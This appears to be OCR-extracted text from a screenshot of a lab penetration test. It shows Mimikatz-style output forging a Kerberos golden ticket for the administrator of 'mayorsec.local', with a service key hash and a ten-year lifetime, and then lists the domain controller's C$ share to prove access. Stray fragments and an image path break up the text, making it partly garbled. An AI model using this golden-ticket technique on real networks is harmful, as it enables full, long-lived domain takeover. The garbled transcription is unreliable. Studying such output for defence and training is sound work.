 ServiceKey: 6d786245563b9789a9b13fbd6035b867 - rc4_hmac_nt
Lifetime  : 9/5/2021 12:21:40 PM ; 9/3/2031 12:21:40 PM ; 9/3/2031 12:21:40 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ mayorsec.local' successfully submitted for current session
PS C:\Users\s.chisholm.mayorsec> ls \\dc01\c$
cal /
    Directory: \\dc01\c$
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         9/15/2018  12:19 AM                PerfLogs
d-r---          9/4/2021  10:47 AM                Program Files
d-----          9/4/2021  10:47 AM                Program Files (x86)
-3254
d-----          9/4/2021  11:09 AM                Shared
d-r---          9/5/2021   7:13 AM                Users
d-----          9/4/2021  10:53 AM                Windows
PS C:\Users\s.chisholm.mayorsec>